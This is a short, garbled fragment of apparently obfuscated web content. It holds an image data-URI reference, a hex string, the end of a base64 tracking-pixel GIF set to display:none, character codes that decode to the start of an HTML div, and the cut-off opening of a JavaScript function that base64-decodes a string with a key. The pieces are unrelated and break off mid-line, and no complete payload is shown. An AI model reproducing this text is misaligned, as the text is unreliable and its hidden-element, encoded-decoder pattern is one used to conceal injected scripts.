
93953084136217e3a58
lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
100,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,
on(s,k){var r='';var b=atob(s);for(var i=0;i